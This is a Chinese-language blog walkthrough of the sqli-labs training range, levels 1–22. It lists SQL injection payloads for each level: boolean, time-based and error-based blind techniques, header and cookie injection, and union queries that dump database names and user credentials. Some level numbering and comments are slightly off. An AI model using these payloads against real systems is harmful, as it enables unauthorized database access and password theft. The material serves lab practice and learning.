sqli-labs靶场(1-22关)
Posted spade.nine
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了sqli-labs靶场(1-22关)相关的知识,希望对你有一定的参考价值。
目录

第一关:
先用'试试水
id=1'果然发现报错了,直接干
#有返回
?id=1' and 1=1--+
#无返回
?id=1' and 1=2--+第二关:
直接上第一关的payload试试水,改用"也不太行,最后直接不加才知道是数字型
?id=1' and 1=1--+
#You have an error in your SQL syntax; check the manual that corresponds to your mysql server version for the right syntax to use near " and 1=1-- LIMIT 0,1' at line 1
?id=1" and 1=1--+
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '" and 1=1-- LIMIT 0,1' at line 1
?id=1 and 1=1--+
?id=1 and 1=2--+第三关:
?id=1 ' and 1=1--+
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
?id=1 " and 1=1--+
?id=1 " and 1=2--+第四关:
?id=1' and 1=1 --+
?id=1" and 1=1 --+
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
#上面报错觉得是'的问题所以用"'
?id=1"' and 1=1 --+
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' and 1=2 -- ") LIMIT 0,1' at line 1
#报错看到--后面是"),猜到是")来闭合
?id=1") and 1=1 --+
?id=1") and 1=2 --+第五关(盲注):
?id=1 ' and 1=1--+
?id=1 ' and 1=2--+第六关(盲注):
?id=1
?id=1'
?id=1"
?id=1 " and 1=1--+
?id=1 " and 1=2--+第七关(报错盲注):
?id=1'"
#You have an error in your SQL syntaxYou have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"')) LIMIT 0,1' at line 1
?id=1 ')) and 1=1--+ #true and true 为 true
?id=1 ')) and 1=2--+ #true and false 为 true
#You have an error in your SQL syntax第八关(时间盲注):
?id=1
?id=1'
?id=1' and 1=1 --+
#You are in...........
?id=1' and 1=2 --+
#什么都不回显,可以使用时间盲注sleep()函数
第九关(时间盲注):
一开始没什么怎么搞都没反应,觉得是个盲注,然后看了一下源码,构造payload
?id=1' and if(length(database())=8,sleep(10),sleep(1))--+
?id=1' and if(length(database())=5,sleep(10),sleep(1))--+
#电脑垃圾自带延迟两秒

第十关(时间盲注):
?id=1" and if(length(database())=8,sleep(10),sleep(1))--+
?id=1" and if(length(database())=5,sleep(10),sleep(1))--+
#电脑垃圾自带延迟两秒 

第十一关(报错):
这里的注释用#
Username =admin '#
Password =admin
/*
Your Login name:admin
Your Password:admin
*/
Username=admin 'order by 1#


Username=admin 'order by 10#
第十二关:
Username =admin ' #
#没有回显
Username =admin " #
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
#报错了在"后加个'
Username =admin "' #
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''#") and password=("admin") LIMIT 0,1' at line 1
#报错出#号后面的东西可以写出payload
Username =admin ") and 1=1 #
//回显
//Your Login name:admin
//Your Password:admin
Username =admin ") and 1=2 #
//没有回显第十三关:
Username = admin ' #
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '' at line 1
Username = admin '"#
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '"#') and password=('admin') LIMIT 0,1' at line 1
#报错提示 #') payload
Username = admin ') and if(length(database())=8,sleep(10),sleep(1)) #
#延迟10秒闭合成功第十四关:
Username = admin '#
Username = admin "#
Username = admin '"#
Username = admin "'#
#You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''#" and password="admin" LIMIT 0,1' at line 1
#报错#" payload
Username = admin "and if(length(database())=8,sleep(10),sleep(1)) #第十五关(布尔类型盲注):
Username =admin '#
#登录成功
Username =admin "#
#登录失败
#payload
Username =admin ' and length(database())>7 #
#登录成功
Username =admin ' and length(database())>9 #
#登录失败第十六关:
Username =admin '#
#登录失败
Username =admin "#
#登录失败
Username =admin ')#
#登录失败
Username =admin ")#
#登录成功
#payload
Username =admin ") and length(database())>7 #
#登录成功
Username =admin ") and length(database())>9 #
#登录失败第十七关(update):
源码接收uname和passwd部分
$uname=check_input($con1, $_POST['uname']);
#源码定义了check_input函数,用于过滤长度和魔法引号
$passwd=$_POST['passwd'];
#passwd接收没有调用check_input可以在passwd这里进行注入check_input
function check_input($con1, $value)
if(!empty($value))
// truncation (see comments)
$value = substr($value,0,15);
//取前15位
// Stripslashes if magic quotes enabled
if (get_magic_quotes_gpc())
$value = stripslashes($value);
// Quote if not a number
if (!ctype_digit($value))
$value = "'" . mysqli_real_escape_string($con1, $value) . "'";
else
$value = intval($value);
return $value;
payload
username = admin
password =admin 'or (SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))a) or'
#爆出数据库版本第十八关(头部注入insert型):
接收username和passwd
$uname = check_input($con1, $_POST['uname']);
$passwd = check_input($con1, $_POST['passwd']);sql语句,会先验证账号密码是否正确正确才执行第二句sql语句
$sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysqli_query($con1, $sql);
$row1 = mysqli_fetch_array($result1, MYSQLI_BOTH);
if($row1)
echo '<font color= "#FFFF00" font size = 3 >';
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
mysqli_query($con1, $insert);
//echo 'Your IP ADDRESS is: ' .$IP;
echo "</font>";
//echo "<br>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your User Agent is: ' .$uagent;
echo "</font>";
echo "<br>";
print_r(mysqli_error($con1));
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
在代码中可以看出用单引号来闭合构造payload (我的这里的数据库版本比较低用不了updatexml和extractvalue,只能用sleep来实验是否注入成功,后面都是用sleep来实验)
User-Agent:1',1,1)#
User-Agent:1',1,sleep(5))#
第十九关:
直接输入
username=admin
password=admin
回显referer的信息,用burpsuit抓包尝试对referer进行注入
Referer: '
#报错 192.168.3.178'), 猜测是insert型,而且是两个参数是用单引号闭合,写payload
Referer: ',sleep(5))#第二十关:
直接输入
username=admin
password=admin 回显信息,用burpsuit抓包尝试进行注入
回显信息,用burpsuit抓包尝试进行注入
Cookie: uname=admin'
#报错
Cookie: uname=admin'#
#不报错
payload
Cookie: uname=admin' order by 3#
Cookie: uname=-admin' union select 1,2,3#
Cookie: uname=-admin' union select 1,version(),database()#第二十关(base64编码):
用admin:admin登录显示

这里补充一个点,cookie值是有base64编码的,假如有注入点,我们需要先解码成原文,再在原文的基础上构造payload,构造完在进行base64编码发包给服务端。否则不能注入。
编码的操作太繁琐了我直接放payload
#admin ') order by 3#
Cookie: uname=YWRtaW4gJykgb3JkZXIgYnkgMyM=
#-admin ') union select 1,2,3#
Cookie: uname=LWFkbWluICcpIHVuaW9uIHNlbGVjdCAxLDIsMyM=第二十二关:
思路和第二十一关一样,不过二十二是双引号
#admin " order by 3#
Cookie: uname=YWRtaW4gIiBvcmRlciBieSAzIw==
#-admin " union select 1,2,3#
Cookie: uname=LWFkbWluICIgdW5pb24gc2VsZWN0IDEsMiwzIw==sqli-labs靶场1-6关
写的不太详细,详细请看https://www.cnblogs.com/-qing-/p/11610385.html#_label3
1-2关基于错误的字符串/数字型注入
192.168.21.10/less-1/?id=1 or 1=1 --+
192.168.21.10/less-1/?id=1\' order by 3 --+#字段数为3

192.168.21.10/less-1/?id=1\' and 1=2 union select 1,2,3 --+#显示位为2,3
192.168.21.10/less-1/?id=1\' and 1=2 union select 1,version(),database() --+ # 查看版本号 ,数据库名称 192

192.168.21.10/less-1/?id=1\' AND 1=2 union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema=\'security\') --+ #查看所有数据库名和表名

192.168.21.10/less-1/?id=1\' AND 1=2 union select 1,2,(select group_concat(column_name) from information_schema.columns where table_name=\'users\') --+#爆出列名

192.168.21.10/less-1/?id=1\' AND 1=2 union select 1,(select group_concat(password) from security.users) ,(select group_concat(username) from security.users) --+#爆用户名和密码

3-4关也差不多只不过闭合符号需要用 ‘)来闭合


5-6关可以布尔盲注也可以直接报错注入
192.168.21.10/less-1/?id=1\' union select count(*),0,concat(0x3a,0x3a,(select database()),0x3a,0x3a,floor(rand()*2))as a from information_schema.tables group by a limit 0,10 --+
